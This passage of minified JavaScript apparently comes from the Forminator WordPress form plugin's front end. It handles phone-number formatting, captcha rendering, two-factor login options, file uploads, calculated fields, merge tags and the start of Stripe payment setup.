0!==i&&"international"===i&&(e="+"+(n=l(this).intlTelInput("getSelectedCountryData").dialCode))!==l(this).val()&&(n=l(this).val().trim().replace(n,"").replace("+",""),l(this).val(e+n)),void 0!==i&&"standard"===i&&l(this).on("blur",function(){""===l(r).val()&&(t.intlTelInput("setCountry",o),a.validate().element(l(r)))}),l(this).on("input",function(){var t,e=l(r).intlTelInput("getSelectedCountryData"),e=e&&e.iso2?e.iso2.toUpperCase():"";""!==e&&(t=l(this).val(),"TOO_LONG"!==libphonenumber.validatePhoneNumberLength(t,e)?(e=new libphonenumber.AsYouType(e).input(t),l(this).val(e)):l(this).val(t.slice(0,t.length-1)))}),s?(l(this).closest(".forminator-field").find("div.iti").addClass("forminator-input-with-phone"),l(this).closest(".forminator-field").find("div.iti").hasClass("iti--allow-dropdown")&&l(this).closest(".forminator-field").find(".forminator-label").addClass("iti--allow-dropdown")):l(this).closest(".forminator-field").find("div.iti").addClass("forminator-phone"))})},reint_intlTelInput:function(){var r=this;r.$el.on("after:forminator:form:submit",function(t,e){r.init_intlTelInput_validation(r.forminator_selector)})},init_fui:function(t){var t=l(t),e=t.find(".forminator-input"),r=t.find(".forminator-textarea"),n=t.find(".forminator-select2"),o=t.find(".forminator-multiselect"),i=t.find(".forminator-stripe-element"),a=(t.find(".forminator-slider"),t.find(".forminator-rating"));t.attr("data-design"),t.attr("data-design"),t.attr("data-design"),t.attr("data-design");e.length&&e.each(function(){FUI.inputStates(this)}),r.length&&r.each(function(){FUI.textareaStates(this)}),"function"==typeof FUI.select2&&FUI.select2(n.length),"function"==typeof FUI.slider&&FUI.slider(),o.length&&FUI.multiSelectStates(o),a.length&&"function"==typeof FUI.rating&&FUI.rating(a),t.hasClass("forminator-design--material")&&(e.length&&e.each(function(){FUI.inputMaterial(this)}),r.length&&r.each(function(){FUI.textareaMaterial(this)}),i.length)&&i.each(function(){var t=l(this).closest(".forminator-field"),e=t.find(".forminator-label");e.length&&(t.addClass("forminator-stripe-floating"),e.addClass("forminator-floating--input"))})},responsive_captcha:function(t){l(t).find(".forminator-g-recaptcha").each(function(){var t=l(this).data("badge");l(this).is(":visible")&&"inline"===t&&(t=(t=l(this).parent().width())<302?t/302:1,l(this).css("transform","scale("+t+")"),l(this).css("-webkit-transform","scale("+t+")"),l(this).css("transform-origin","0 0"),l(this).css("-webkit-transform-origin","0 0"))})},init_pagination:function(t){var t=l(t).find(".forminator-pagination").length,e=f.location.hash,r=!1,n=0;0<t&&(void 0!==e&&0<=e.indexOf("step-")&&(r=!0,n=e.substr(6,8)),l(this.element).forminatorFrontPagination({totalSteps:t,hashStep:r,step:n,inline_validation:this.settings.inline_validation,submitButtonClass:this.settings.submit_button_class}))},activate_field:function(){var t=l(this.element),e=t.find(".forminator-input"),r=t.find(".forminator-textarea");function n(t){var r=l(t),n=r.val().trim(),o=r.closest(".forminator-field"),i=r.attr("data-field"),a=r.closest(".forminator-timepicker").parent(),s=o.find(".forminator-error-message");r.on("load change keyup keydown",function(t){var e;void 0!==i&&!1!==i?("hours"===r.data("field")&&(e=a.find('.forminator-error-message[data-error-field="hours"]'),""!==n)&&0!==e.length&&e.remove(),"minutes"===r.data("field")&&(e=a.find('.forminator-error-message[data-error-field="minutes"]'),""!==n)&&0!==e.length&&e.remove()):""!==n&&s.text()&&(s.remove(),o.removeClass("forminator-has_error")),t.stopPropagation()})}function o(){t.find(".select2-container").hasClass("select2-container--open")?setTimeout(o,300):t.find(".select2-container").closest(".forminator-field").removeClass("forminator-is_active")}e.length&&e.each(function(){n(this)}),r.length&&r.each(function(){n(this)}),t.find("select.forminator-select2 + .forminator-select").each(function(){var e=l(this);e.on("mouseover",function(t){t.stopPropagation(),l(this).closest(".forminator-field").addClass("forminator-is_hover")}).on("mouseout",function(t){t.stopPropagation(),l(this).closest(".forminator-field").removeClass("forminator-is_hover")}),e.on("click",function(t){t.stopPropagation(),o(),e.hasClass("select2-container--open")?l(this).closest(".forminator-field").addClass("forminator-is_active"):l(this).closest(".forminator-field").removeClass("forminator-is_active")})})},field_counter:function(t){var t=l(t),e=t.find(".forminator-button-submit");t.find(".forminator-input, .forminator-textarea").each(function(){var t=l(this),n=0;t.on("keydown",function(t){if(!l(this).hasClass("forminator-textarea")&&13===t.keyCode)return t.preventDefault(),e.is(":visible")&&e.trigger("click"),!1}),t.on("change keyup keydown",function(t){t.stopPropagation();var e=l(this).closest(".forminator-col").find(".forminator-description span"),r="string"!=typeof(r=l(this).val())?r:String(r).replace(/[&\/\\#^+()$~%.'":*?<>{}!@]/g,"").trim();e.length&&e.data("limit")&&(r=r.replace(/<[^>]*>/g,""),"words"!==e.data("type")?n=l("<div>"+r+"</div>").text().length:(n=r.trim().split(/\s+/).length,r.trim().split(/\s+/).length>=e.data("limit")&&32===t.which&&t.preventDefault()),e.html(n+" / "+e.data("limit")))})})},field_number:function(t){t=l(t);t.find("input[type=number]").each(function(){l(this).keypress(function(t){for(var e=[44,45,46],r=t.which,n=48;n<58;n++)e.push(n);0<=e.indexOf(r)||t.preventDefault()})}),t.find(".forminator-number--field, .forminator-currency, .forminator-calculation").each(function(){var e;"number"===l(this).attr("type")&&(e=l(this).data("decimals"),l(this).change(function(t){this.value=parseFloat(this.value).toFixed(e)}),l(this).trigger("change")),l(this).inputmask({alias:"decimal",rightAlign:!1,digitsOptional:!1,showMaskOnHover:!1,autoUnmask:!0,removeMaskOnSubmit:!0})}),t.find("input[type=number]").on("mouseout",function(){l(this).trigger("blur")})},field_time:function(){var s=this;l(".forminator-input-time").on("input",function(t){var e=l(this),r=e.val();r&&2<=r.length&&e.val(r.substr(0,2))}),this.$el.find(".forminator-timepicker").each(function(t,e){var r,n,o=l(e),i=o.data("start-limit"),a=o.data("end-limit");void 0!==i&&void 0!==a&&(r=o.find(".time-hours"),n=r.html(),s.resetTimePicker(o,i,a),o.find(".time-ampm").on("change",function(){r.val(""),r.html(n),s.resetTimePicker(o,i,a),setTimeout(function(){o.find(".forminator-field").removeClass("forminator-has_error")},10)}))})},resetTimePicker:function(t,e,r){var n=t.find(".time-ampm"),[e,o]=e.split(" "),[i,,]=e.split(":"),i=parseInt(i),[e,a]=r.split(" "),[s,,]=e.split(":"),s=parseInt(s);o===a&&n.find('option[value!="'+a+'"]').remove(),t.find(".time-hours").children().each(function(t,e){var r=parseInt(e.value);""!==r&&(r<i||0!==i&&12===r)&&n.val()===o&&e.remove(),""!==r&&s<r&&12!==r&&n.val()===a&&e.remove()})},init_login_2FA:function(){var e=this;this.two_factor_providers("totp"),l("body").on("click",".forminator-2fa-link",function(){e.$el.find("#login_error").remove(),e.$el.find(".notification").empty();var t=l(this).data("slug");e.two_factor_providers(t),"fallback-email"===t&&e.resend_code()}),this.$el.find(".wpdef-2fa-email-resend input").on("click",function(){e.resend_code()})},two_factor_providers:function(t){var e=this;e.$el.find(".forminator-authentication-box").hide(),e.$el.find(".forminator-authentication-box input").attr("disabled",!0),e.$el.find("#forminator-2fa-"+t).show(),e.$el.find("#forminator-2fa-"+t+" input").attr("disabled",!1),0<e.$el.find(".forminator-2fa-link").length&&(e.$el.find(".forminator-2fa-link").hide(),e.$el.find(".forminator-2fa-link:not(#forminator-2fa-link-"+t+")").each(function(){e.$el.find(".forminator-auth-method").val(t),l(this).find("input").attr("disabled",!1),l(this).show()}))},resend_code:function(){var e=l('input[name="button_resend_code"]'),t=l(".forminator-auth-token"),t={action:"forminator_2fa_fallback_email",data:JSON.stringify({token:t})};l.ajax({type:"POST",url:f.ForminatorFront.ajaxUrl,data:t,beforeSend:function(){e.attr("disabled","disabled"),l(".def-ajaxloader").show()},success:function(t){e.removeAttr("disabled"),l(".def-ajaxloader").hide(),l(".notification").text(t.data.message)}})},material_field:function(){},toggle_file_input:function(){l(this.element).find(".forminator-file-upload").each(function(){var t=l(this),e=t.find("input"),t=t.find(".forminator-button-delete");""!==e.val()?t.show():t.hide()})},upload_field:function(t){var r=this,e=l(t);this.toggle_file_input(),e.find(".forminator-button-delete").on("click",function(t){t.preventDefault();var t=l(this),e=t.siblings("input"),r=t.closest(".forminator-file-upload").find("> span");e.val(""),r.html(r.data("empty-text")),t.hide()}),e.find(".forminator-input-file, .forminator-input-file-required").on("change",function(){var t=l(this).closest(".forminator-file-upload").find("> span"),e=l(this).val(),e=e.length?e.split("\\").pop():"";t.text(e),r.toggle_file_input()}),e.find(".forminator-button-upload").off(),e.find(".forminator-button-upload").on("click",function(t){t.preventDefault();t=l(this).attr("data-id");e.find("input#"+t).trigger("click")}),e.find(".forminator-input-file, .forminator-input-file-required").on("change",function(t){t.preventDefault();var t=l(this)[0].files.length,e=l(this).find(".forminator-button-delete");0===t?e.hide():e.show()})},maybeRemoveDuplicateFields:function(t){var e,r,t=l(t);l(s).find("link[id='neira-lite-style-css']").length&&(e=t.find(".forminator-select-container").next(".chosen-container"),r=t.find("select.forminator-select2 + .forminator-select").next(".chosen-container"),t=t.find(".forminator-select").next(".chosen-container"),0!==e.length&&e.remove(),0!==r.length&&r.remove(),0!==t.length)&&t.remove()},renderCaptcha:function(t){var e,r,n=this;void 0===l(t).data("forminator-recapchta-widget")&&(r=l(t).data("size"),e={sitekey:l(t).data("sitekey"),theme:l(t).data("theme"),size:r},"invisible"===r?(e.badge=l(t).data("badge"),e.callback=function(t){l(n.element).trigger("submit.frontSubmit")}):e.callback=function(){l(t).parent(".forminator-col").removeClass("forminator-has_error").remove(".forminator-error-message")},""!==e.sitekey)&&(r=f.grecaptcha.render(t,e),l(t).data("forminator-recapchta-widget",r),this.addCaptchaAria(t),this.responsive_captcha())},renderHcaptcha:function(t){var e,r,n=this;void 0===l(t).data("forminator-hcaptcha-widget")&&(r=l(t).data("size"),(e={sitekey:l(t).data("sitekey"),theme:l(t).data("theme"),size:r}).callback="invisible"===r?function(t){l(n.element).trigger("submit.frontSubmit")}:function(){l(t).parent(".forminator-col").removeClass("forminator-has_error").remove(".forminator-error-message")},""!==e.sitekey)&&(r=hcaptcha.render(t,e),l(t).data("forminator-hcaptcha-widget",r))},addCaptchaAria:function(t){var e=l(t).find(".g-recaptcha-response"),t=l(t).find(">div");0!==e.length&&(e.attr("aria-hidden","true"),e.attr("aria-label","do not use"),e.attr("aria-readonly","true")),0!==t.length&&t.css("z-index",99)},hide:function(){this.$el.hide()},maybeParseStringToJson:function(t,e){var r={};if("object"==typeof t)return t;if("object"===e)t="{"+t.trim()+"}";else{if("array"!==e)return{};t="["+t.trim()+"]"}try{t=t.replace(/\,(?!\s*?[\{\[\"\'\w])/g,""),r=JSON.parse(t)}catch(t){console.error(t.message),"object"===e?r={}:"array"===e&&(r=[])}return r},renderStripe:function(t,e,r=0){var n=this;setTimeout(function(){r++,"undefined"!=typeof Stripe?l(t.element).forminatorFrontPayment({type:"stripe",paymentEl:e,paymentRequireSsl:t.settings.payment_require_ssl,generalMessages:t.settings.general_messages,has_loader:t.settings.has_loader,loader_label:t.settings.loader_label}):r<300?n.renderStripe(t,e,r):console.error("Failed to load Stripe.")},100)},maybe_enable_save_draft:function(t,e){var r=this.$el.serializeArray(),n=!1,o=!!this.$el.find(".forminator-field-signature").length,r=r.filter(function(t){return-1===t.name.indexOf("ctlSignature")});(e=JSON.stringify(e))!==(r=JSON.stringify(r))&&(n=!0),o&&!1===n&&this.$el.find(".forminator-field-signature").each(function(t){var e=l(this).find(".signature-prefix").val();if(0!==l(this).find("#ctlSignature"+e+"_data").length&&""!==l(this).find("#ctlSignature"+e+"_data").val())return!(n=!0)}),n?t.removeClass("disabled"):t.addClass("disabled")},handleDiviPopup:function(){var e=this;"undefined"!=typeof DiviArea&&DiviArea.addAction("show_area",function(t){setTimeout(function(){e.init(),forminatorSignInit(),forminatorSignatureResize()},100)})},disableFields:function(){this.$el.addClass("forminator-fields-disabled")},checkComplianzBlocker:function(){var t=this.$el.find(".cmplz-blocked-content-container");0<t.length&&(t=t.closest(".forminator-row"),this.disableFields(),t.insertBefore(this.$el.find(".forminator-row").first()),t.css({"pointer-events":"all",opacity:"1"}),t.find("*").css("pointer-events","all"),0<t.closest(".forminator-pagination--content").length&&(t.closest(".forminator-pagination--content").css({"pointer-events":"all",opacity:"1"}),t.nextAll(".forminator-row").css({opacity:"0.5"})),l("body").on("click",".cmplz-blocked-content-notice, .cmplz-accept",function(){setTimeout(function(){f.location.reload()},50)}))}}),l.fn[r]=function(t){return this.each(function(){l.data(this,r)||l.data(this,r,new e(this,t))})},l(s).on("tinymce-editor-init",function(t,e){var r=e.id,n=l("#"+r).closest(".forminator-col");e.on("change",function(){-1!==r.indexOf("forminator-field-textarea-")&&(e.save(),n.find("#"+r).trigger("change")),-1!==r.indexOf("forminator-field-post-content-")&&(e.save(),n.find("#"+r).trigger("change"))}),e.on("blur",function(){-1===r.indexOf("forminator-field-textarea-")&&-1===r.indexOf("forminator-field-post-content-")||n.find("#"+r).valid()}),l("#"+e.id+"_ifr").is(":visible")&&l("#"+e.id+"_ifr").height(l("#"+e.id).height()),-1!==r.indexOf("forminator")&&l("#"+r).closest(".wp-editor-wrap").attr("aria-describedby",r+"-description")}),l(s).on("click",".forminator-copy-btn",function(t){var e=l(this).prev(".forminator-draft-link").val();if(navigator.clipboard)navigator.clipboard.writeText(e).then(function(){},function(t){});else{var r=s.createElement("textarea");r.value=e,r.style.top="0",r.style.left="0",r.style.position="fixed",s.body.appendChild(r),r.focus(),r.select();try{s.execCommand("copy")}catch(t){}s.body.removeChild(r)}l(this).hasClass("copied")||(l(this).addClass("copied"),l(this).prepend("&check;  "))}),t(),l(s).on("after.load.forminator",t),jQuery(s).on("elementor/popup/show",()=>{forminator_render_captcha(),forminator_render_hcaptcha()})}(jQuery,window,document);var forminator_render_captcha=function(){jQuery(".forminator-g-recaptcha").each(function(){var e=jQuery(this),r=e.closest("form");0<r.length&&""===e.html()&&window.setTimeout(function(){var t=r.data("forminatorFront");void 0!==t&&t.renderCaptcha(e[0])},100)})},forminator_render_hcaptcha=function(){jQuery(".forminator-hcaptcha").each(function(){var e=jQuery(this),r=e.closest("form");0<r.length&&""===e.html()&&window.setTimeout(function(){var t=r.data("forminatorFront");void 0!==t&&t.renderHcaptcha(e[0])},100)})},forminatorDateUtil={month_number:function(t){var e,r;return t.constructor===Number?t:(r=NaN,t.constructor===String&&(t=t.toLowerCase(),r=-1===(e=-1===(e=["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"].indexOf(t))?["january","february","march","april","may","june","july","august","september","october","november","december"].indexOf(t):e)?NaN:e),r)},convert:function(t){return t.constructor===Date?t:t.constructor===Array?new Date(t[0],this.month_number(t[1]),t[2]):jQuery.isNumeric(t)?new Date(+t):t.constructor===Number||t.constructor===String?new Date(t):"object"==typeof t?new Date(t.year,this.month_number(t.month),t.date):NaN},compare:function(t,e){return isFinite(t=this.convert(t).valueOf())&&isFinite(e=this.convert(e).valueOf())?(e<t)-(t<e):NaN},inRange:function(t,e,r){return isFinite(t=this.convert(t).valueOf())&&isFinite(e=this.convert(e).valueOf())&&isFinite(r=this.convert(r).valueOf())?e<=t&&t<=r:NaN},diffInDays:function(t,e){return t=this.convert(t),e=this.convert(e),"function"!=typeof t.getMonth||"function"!=typeof e.getMonth?NaN:(e=e.getTime(),t=t.getTime(),parseFloat((e-t)/864e5))},diffInWeeks:function(t,e){return t=this.convert(t),e=this.convert(e),"function"!=typeof t.getMonth||"function"!=typeof e.getMonth?NaN:(e=e.getTime(),t=t.getTime(),parseInt((e-t)/6048e5))},diffInMonths:function(t,e){var r,n;return t=this.convert(t),e=this.convert(e),"function"!=typeof t.getMonth||"function"!=typeof e.getMonth?NaN:(r=t.getFullYear(),n=e.getFullYear(),t=t.getMonth(),e.getMonth()+12*n-(t+12*r))},diffInYears:function(t,e){return t=this.convert(t),e=this.convert(e),"function"!=typeof t.getMonth||"function"!=typeof e.getMonth?NaN:e.getFullYear()-t.getFullYear()}};!function(s,o,u){"use strict";var r="forminatorFrontCalculate",n={forminatorFields:[],generalMessages:{}};function e(t,e){this.element=t,this.$el=s(this.element),this.settings=s.extend({},n,e),this._defaults=n,this._name=r,this.calculationFields=[],this.triggerInputs=[],this.isError=!1,this.init()}s.extend(e.prototype,{init:function(){var e=this,t=this.$el.find("input.forminator-calculation");0<t.length&&(t.each(function(){var t;e.calculationFields.push({$input:s(this),formula:s(this).data("formula"),name:s(this).attr("name"),isHidden:s(this).data("isHidden"),precision:s(this).data("precision")}),s(this).data("isHidden")&&(s(this).closest(".forminator-col").addClass("forminator-hidden forminator-hidden-option"),(t=s(this).closest(".forminator-row")).addClass("forminator-hidden-option"),0===t.find("> .forminator-col:not(.forminator-hidden)").length)&&t.addClass("forminator-hidden")}),t=this.settings.memoizeTime||300,this.debouncedReCalculateAll=this.debounce(this.recalculateAll,1e3),this.memoizeDebounceRender=this.memoize(this.recalculate,t),this.$el.on("forminator:field:condition:toggled",function(t){e.debouncedReCalculateAll()}),this.parseCalcFieldsFormula(),this.attachEventToTriggeringFields(),this.debouncedReCalculateAll()),this.$el.off("forminator:recalculate").on("forminator:recalculate",function(){e.recalculateAll()})},memoize:function(e,r){var n,o={},i=Array.prototype.slice;return function(){var t=i.call(arguments);return clearTimeout(n),n=setTimeout(function(){n=null,o={}},r),t[0].name in o?o[t[0].name]:o[t[0].name]=e.apply(this,t)}},debounce:function(n,o,i){var a;return function(){var t=this,e=arguments,r=i&&!a;clearTimeout(a),a=setTimeout(function(){a=null,i||n.apply(t,e)},o),r&&n.apply(t,e)}},parseCalcFieldsFormula:function(){for(var t=0;t<this.calculationFields.length;t++){var e=this.calculationFields[t],r=e.formula;e.formula=r,this.calculationFields[t]=e}},findTriggerInputs:function(t){for(var e=t.formula,r=this.settings.forminatorFields.join("|"),n=new RegExp("\\{("+("("+r+")-\\d+")+"(?:-min|-max)?)(\\-[A-Za-z-_]+)?(\\-[A-Za-z0-9-_]+)?\\}","g"),e=this.maybeReplaceCalculationGroups(e);a=n.exec(e);){var o=a[0],i=a[4]||"",i=a[1]+i,a=a[2];if(o!==u&&i!==u&&a!==u){o=this.get_form_field(i);if(o.length){for(var s=o.data("calcFields"),l=(s===u&&(s=[]),!1),f=0;f<s.length;f++)if(s[f].name===t.name){l=!0;break}l||s.push(t),o.data("calcFields",s),this.triggerInputs.push(o)}}}},get_form_field:function(t){let e=this.$el;var r=(e=e.hasClass("forminator-grouped-fields")?e.closest("form.forminator-ui"):e).data("form-id"),n=e.data("uid"),r=e.find("#forminator-form-"+r+"__field--"+t+"_"+n);return r=0===r.length&&0===(r=e.find("#"+t+"-field")).length&&0===(r=e.find("input[name="+t+"]")).length&&0===(r=e.find("textarea[name="+t+"]")).length&&0===(r=e.find('input[name="'+t+'[]"]')).length&&0===(r=this.$el.find('select[name="'+t+'"]')).length&&0===(r=this.$el.find('select[name="'+t+'[]"]')).length?e.find("#"+t):r},attachEventToTriggeringFields:function(){for(var n=this,t=0;t<this.calculationFields.length;t++){var e=this.calculationFields[t];this.findTriggerInputs(e)}if(0<this.triggerInputs.length)for(var r=[],o=0;o<this.triggerInputs.length;o++){var i=this.triggerInputs[o],a=i.attr("id");r.indexOf(a)<0&&(i.on("change.forminatorFrontCalculate, blur",function(){var t=s(this).data("calcFields");if(t!==u&&0<t.length)for(var e=0;e<t.length;e++){var r=t[e];n.field_is_checkbox(s(this))||n.field_is_radio(s(this))?n.recalculate(r):n.memoizeDebounceRender(r)}}),r.push(a))}},recalculateAll:function(){for(var t=0;t<this.calculationFields.length;t++)this.recalculate(this.calculationFields[t])},recalculate:function(t){var e=t.$input,r=(this.hideErrorMessage(e),this.maybeReplaceFieldOnFormula(t.formula)),n=0,r=new o.forminatorCalculator(r);try{if(n=r.calculate(),!isFinite(n))throw"Infinity calculation result."}catch(t){this.isError=!0,console.log(t),this.displayErrorMessage(e,this.settings.generalMessages.calculation_error),n="0"}n=(+(Math.round(n+("e+"+t.precision))+("e-"+t.precision))).toFixed(t.precision),r=e.val(),t=e.data("decimal-point");r!==(n=String(n).replace(".",t))&&e.val(n).trigger("change")},maybeReplaceCalculationGroups:function(t){for(var e=new RegExp("\\{((?:calculation|number|slider|currency|radio|select|checkbox)-\\d+(?:-min|-max)?)-\\*\\}","g");n=e.exec(t);){var r=n[0],n=n[1],n=this.$el.find("[name='"+n+"'], [name='"+n+"[]'], [name^='"+n+"-']").map(function(){return"{"+this.name.replace("[]","")+"}"}).get();n="("+(n=s.unique(n.sort())).join("+")+")",t=t.replace(r,n)}return t},maybeReplaceFieldOnFormula:function(t){t=this.maybeReplaceCalculationGroups(t);for(var e=this.settings.forminatorFields.join("|"),r=new RegExp("\\{("+("("+e+")-\\d+")+"(?:-min|-max)?)(\\-[A-Za-z-_]+)?(\\-[A-Za-z0-9-_]+)?\\}","g"),n=t;s=r.exec(t);){var o,i=s[0],a=s[4]||"",a=s[1]+a,s=s[2],l=i;i!==u&&a!==u&&s!==u&&(this.is_hidden(a)?(l=0,"zero"!==this.get_form_field(a).data("hidden-behavior")&&(o=i.replace(/([\\\.\+\*\?\[\^\]\$\(\)\{\}\=\!\<\>\|\:])/g,"\\$1"),!(o=new RegExp("([\\+\\-\\*\\/]?)[^\\+\\-\\*\\/\\(]*"+o+"[^\\)\\+\\-\\*\\/]*([\\+\\-\\*\\/]?)").exec(n))||"*"!==o[1]&&"/"!==o[1]&&"*"!==o[2]&&"/"!==o[2]||(l=1))):("calculation"===s&&(o=this.get_calculation_field(a))&&this.memoizeDebounceRender(o),l=this.get_field_value(a)),n=n.replace(i,l="("+l+")"))}return n},get_calculation_field:function(t){for(var e=0;e<this.calculationFields.length;e++)if(this.calculationFields[e].name===t)return this.calculationFields[e];return!1},is_hidden:function(t){var t=this.get_form_field(t).closest(".forminator-col"),e=t.closest(".forminator-row");return!(e.hasClass("forminator-hidden-option")||t.hasClass("forminator-hidden-option")||!e.hasClass("forminator-hidden")&&!t.hasClass("forminator-hidden"))},get_field_value:function(t){var t=this.get_form_field(t),e=0,r=0,n=null;return this.field_is_radio(t)?(n=t.filter(":checked")).length&&(r=n.data("calculation"))!==u&&(e=Number(r)):this.field_is_checkbox(t)?t.each(function(){s(this).is(":checked")&&(r=s(this).data("calculation"))!==u&&(e+=Number(r))}):this.field_is_select(t)?(n=t.find("option").filter(":selected")).length&&n.each(function(){(r=s(this).data("calculation"))!==u&&(e+=Number(r))}):this.field_has_inputMask(t)?e=parseFloat(t.inputmask("unmaskedvalue").replace(",",".")):t.length&&(n=t.val(),e=parseFloat(n.replace(",","."))),isNaN(e)?0:e},field_has_inputMask:function(t){var e=!1;return t.each(function(){if(u!==s(this).attr("data-inputmask"))return!(e=!0)}),e},field_is_radio:function(t){var e=!1;return t.each(function(){if("radio"===s(this).attr("type"))return!(e=!0)}),e},field_is_checkbox:function(t){var e=!1;return t.each(function(){if("checkbox"===s(this).attr("type"))return!(e=!0)}),e},field_is_select:function(t){return t.is("select")},displayErrorMessage:function(t,e){var r=t.closest(".forminator-field--inner"),n=(r=0===r.length?t.closest(".forminator-field"):r).find(".forminator-error-message"),o=t.attr("id")+"-error",i=t.attr("aria-describedby");i?((i=i.split(" ")).includes(o)||i.push(o),i=i.join(" "),t.attr("aria-describedby",i)):t.attr("aria-describedby",o),0===n.length&&(r.append('<span class="forminator-error-message" id="'+o+'"></span>'),n=r.find(".forminator-error-message")),t.attr("aria-invalid","true"),n.html(e),r.addClass("forminator-has_error")},hideErrorMessage:function(t){var e=t.closest(".forminator-field--inner"),r=(e=0===e.length?t.closest(".forminator-field"):e).find(".forminator-error-message"),n=t.attr("id")+"-error",o=t.attr("aria-describedby");o?(o=o.split(" ").filter(function(t){return t!==n}).join(" "),t.attr("aria-describedby",o)):t.removeAttr("aria-describedby"),t.removeAttr("aria-invalid"),r.remove(),e.removeClass("forminator-has_error")}}),s.fn[r]=function(t){return this.each(function(){s.data(this,r)||s.data(this,r,new e(this,t))})}}(jQuery,window,void document),function(a,s){"use strict";var r="forminatorFrontMergeTags",n={print_value:!1,forminatorFields:[]};function e(t,e){this.element=t,this.$el=a(this.element),this.settings=a.extend({},n,e),this._defaults=n,this._name=r,ForminatorFront.MergeTags=ForminatorFront.MergeTags||[],this.init()}a.extend(e.prototype,{init:function(){var r=this,t=this.$el.find(".forminator-merge-tags");const i=this.getFormId();ForminatorFront.MergeTags[i]=ForminatorFront.MergeTags[i]||[],0<t.length&&t.each(function(){let n=a(this).html(),t=a(this).data("field");if(r.$el.hasClass("forminator-grouped-fields")){const o=r.$el.data("suffix");var e;ForminatorFront.MergeTags[i][t]&&(n=ForminatorFront.MergeTags[i][t].value,e=r.$el.find("[name]").map(function(){return this.name}).get(),a.each(e,function(t,e){var r=e.replace("-"+o,"");r!==e&&(r=new RegExp(`{${r}}`,"g"),n=n.replace(r,"{"+e+"}"))})),t+="-"+o}ForminatorFront.MergeTags[i][t]={$input:a(this),value:n}}),this.replaceAll(),this.attachEvents()},getFormId:function(){let t="";return t=(this.$el.hasClass("forminator-grouped-fields")?this.$el.closest("form.forminator-ui"):this.$el).data("form-id")},attachEvents:function(){var t=this;this.$el.find(".forminator-textarea, input.forminator-input, .forminator-checkbox, .forminator-radio, .forminator-input-file, select.forminator-select2, .forminator-multiselect input, input.forminator-slider-hidden, input.forminator-slider-hidden-min, input.forminator-slider-hidden-max, select.forminator-rating").each(function(){a(this).on("change",function(){setTimeout(function(){t.replaceAll()},300)})})},replaceAll:function(){var t=this.getFormId(),e=ForminatorFront.MergeTags[t];for(const n in e){var r=e[n];this.replace(r)}},replace:function(t){var e=t.$input,t=this.maybeReplaceValue(t.value);e.html(t)},maybeReplaceValue:function(t){for(var e=this.settings.forminatorFields.join("|"),r=new RegExp("\\{("+("("+e+")-\\d+")+")(\\-[0-9A-Za-z-_]+)?\\}","g"),n=t;a=r.exec(t);){var o=a[0],i=o.replace("{","").replace("}",""),a=a[2];o!==s&&i!==s&&a!==s&&(a=this.get_field_value(i),n=n.replace(o,a))}return n},get_form_field:function(t){let e=this.$el;var r=(e=e.hasClass("forminator-grouped-fields")?e.closest("form.forminator-ui"):e).find("#"+t+"-field");return r=0===r.length&&0===(r=e.find("[name="+t+"]")).length&&0===(r=e.find('input[name="'+t+'[]"]')).length&&0===(r=e.find('select[name="'+t+'[]"]')).length?e.find("#"+t):r},is_calculation:function(t){return!!this.get_form_field(t).hasClass("forminator-calculation")},get_field_value:function(t){var e=this.get_form_field(t),r=this,n="",o=null;if(this.is_hidden(t)&&!this.is_calculation(t))return"";if(0===e.length)return"";if(this.is_calculation(t)&&(!this.get_form_field(t).closest(".forminator-col").closest(".forminator-row").hasClass("forminator-hidden-option")&&this.is_hidden(t)))return"";return this.field_is_radio(e)?(o=e.filter(":checked")).length&&(n=this.settings.print_value?o.val():(0===o.siblings(".forminator-radio-label").length?o.siblings(".forminator-screen-reader-only"):o.siblings(".forminator-radio-label")).text()):this.field_is_checkbox(e)?e.each(function(){var t;a(this).is(":checked")&&(""!==n&&(n+=", "),t=!!a(this).closest(".forminator-multiselect").length,r.settings.print_value?n+=a(this).val():n+=(t?a(this).closest("label"):0===a(this).siblings(".forminator-checkbox-label").length?a(this).siblings(".forminator-screen-reader-only"):a(this).siblings(".forminator-checkbox-label")).text())}):this.field_is_select(e)?(o=e.find("option").filter(":selected")).length&&o.each(function(){""!==n&&(n+=", "),r.settings.print_value?n+=a(this).val():n+=a(this).text()}):this.field_is_upload(e)?n=e.val().split("\\").pop():this.field_has_inputMask(e)?(e.inputmask({autoUnmask:!1}),n=e.val(),e.inputmask({autoUnmask:!0})):n=e.val(),n},field_has_inputMask:function(t){var e=!1;return t.each(function(){if(s!==a(this).attr("data-inputmask"))return!(e=!0)}),e},field_is_radio:function(t){var e=!1;return t.each(function(){if("radio"===a(this).attr("type"))return!(e=!0)}),e},field_is_checkbox:function(t){var e=!1;return t.each(function(){if("checkbox"===a(this).attr("type"))return!(e=!0)}),e},field_is_upload:function(t){return"file"===t.attr("type")},field_is_select:function(t){return t.is("select")},is_hidden:function(t){var t=this.get_form_field(t).closest(".forminator-col"),e=t.closest(".forminator-row");return!(!e.hasClass("forminator-hidden-option")&&!e.hasClass("forminator-hidden")&&!t.hasClass("forminator-hidden"))}}),a.fn[r]=function(t){return this.each(function(){a.data(this,r)||a.data(this,r,new e(this,t))})}}(jQuery,(window,void document)),function(s,a,u){"use strict";Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(t,e){if(t===u||null===t)throw new TypeError("Cannot convert first argument to object");for(var r=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(o!==u&&null!==o)for(var i=Object.keys(Object(o)),a=0,s=i.length;a<s;a++){var l=i[a],f=Object.getOwnPropertyDescriptor(o,l);f!==u&&f.enumerable&&(r[l]=o[l])}}return r}});var r="forminatorFrontPayment",n={type:"stripe",paymentEl:null,paymentRequireSsl:!1,generalMessages:{}};function e(t,e){this.element=t,this.$el=s(this.element),this.settings=s.extend({},n,e),this._defaults=n,this._name=r,this._stripeData=null,this._stripe=null,this._cardElement=null,this._stripeToken=null,this._beforeSubmitCallback=null,this._form=null,this._paymentIntent=null,this.init()}s.extend(e.prototype,{init:function(){var n;this.settings.paymentEl&&void 0!==this.settings.paymentEl.data()&&((n=this)._stripeData=this.settings.paymentEl.data(),!1!==this.mountCardField())&&(s(this.element).on("payment.before.submit.forminator",function(t,e,r){n._form=n.getForm(t),n._beforeSubmitCallback=r,n.validateStripe(t,e)}),this.$el.on("forminator:form:submit:stripe:3dsecurity",function(t,e,r){n.validate3d(t,e,r)}),this.$el.find("input.forminator-input, .forminator-field-textarea textarea, .forminator-checkbox input, .forminator-radio input, 